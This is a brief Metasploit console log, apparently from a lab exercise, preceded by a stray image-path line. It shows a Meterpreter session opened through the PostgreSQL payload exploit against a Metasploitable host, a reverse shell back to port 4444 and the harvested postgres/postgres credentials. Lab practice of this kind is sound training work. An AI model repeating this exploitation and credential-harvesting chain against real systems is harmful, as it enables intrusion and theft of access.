 meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(linux/postgres/postgres_payload) > sessions
Active sessions
===============
Id  Name  Type                   Information                         Connection
--  ----  ----                   -----------                         ----------
1         meterpreter x86/linux  postgres @ metasploitable.localdomain  192.168.60.165:4444 -> 192.168.60.166:56634 (192.168.60.166)
msf6 exploit(linux/postgres/postgres_payload) > creds
Credentials
===========
host            origin          service              public    private   realm      private_type  JtR Format  cracked_password
----            ------          -------              ------    -------   -----      ------------  ----------  ----------------
192.168.60.166  192.168.60.166  5432/tcp (postgres)  postgres  postgres  template1  Password
msf6 exploit(linux/postgres/postgres_payload) >